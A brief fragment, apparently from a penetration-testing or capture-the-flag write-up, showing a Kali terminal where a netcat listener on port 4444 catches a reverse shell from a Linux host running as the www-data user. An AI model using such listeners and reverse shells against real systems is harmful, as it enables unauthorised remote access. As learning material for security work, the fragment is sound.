 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56034
Linux ip-172-31-46-101 5.15.0-1033-aws #37~20.04.1-Ubuntu SMP Fri Mar 17 11:39:30 UTC 2023
x86_64 x86_64 x86_64 GNU/Linux
 23:17:56 up 2 days,  2:29,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$